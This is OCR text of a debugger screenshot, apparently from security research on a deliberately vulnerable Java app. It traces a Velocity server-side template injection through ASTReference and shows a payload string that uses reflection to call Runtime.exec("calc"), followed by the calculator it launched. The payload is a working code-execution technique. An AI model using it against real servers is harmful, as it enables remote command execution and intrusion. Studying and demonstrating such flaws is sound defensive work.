 ASTReference.class
ASTMethod.class
ClassUtils.class
UberspectImpl.class
RuntimeInstance.class
InternalContextBase.clas
Decompiled .class file, bytecode version: 48.0 (Java 1.4)
110 } else {
111 try {
112 Object previousResult = result; previousResult: Runtime@10359
113 int failedChild = -1; failedChild: -1
114
115 String methodName;
116 for(int i = 0; i < this.numChildren; ++i) { i: 4 numChildren: 5
117 if (this.strictRef && result == null) {
118 methodName = this.jjtGetChild(i).getFirstToken().image;
119 throw new VelocityException("Attempted to access '" + methodName + "' on a null value at " +
120 }
121
122 previousResult = result; previousResult: Runtime@10359
123 result = this.jjtGetChild(i).execute(result, context); i: 4 context: InternalContextAdapterImp
124 if (result == null && !this.strictRef) { result: "Process[pid=3308, exitValue="not exited"]"
125 failedChild = i;
126 break;
ASTReference › execute()
ug: Application
Debugger Console Endpoints
Frames
Variables
"http-nio-8080-exec...roup "main": RUNNING
execute:281, ASTReference (org.apache.velocity.runtime.parser.n
render:369, ASTReference (org.apache.velocity.runtime.parser.no
render:342, SimpleNode (org.apache.velocity.runtime.parser.node
render:1378, RuntimeInstance (org.apache.velocity.runtime)
evaluate:1314, RuntimeInstance (org.apache.velocity.runtime)
evaluate:1265, RuntimeInstance (org.apache.velocity.runtime)
evaluate:180, Velocity (org.apache.velocity.app)
velocity:37, SSTI (org.joychou.controller)
invoke0:-1, NativeMethodAccessorImpl (jdk.internal.reflect)
this = {ASTReference@10095} "org.apache.velocity.runtime.parser.node.ASTReference@37484c9e[id=18,info=0,invalid=false,children=5,to
referenceType = 1
nullString = "$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"
rootString = "e"
escaped = false
computableReference = true
logOnNull = true
escPrefix = ""
morePrefix = ""
identifier = "exec"
literal = "$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =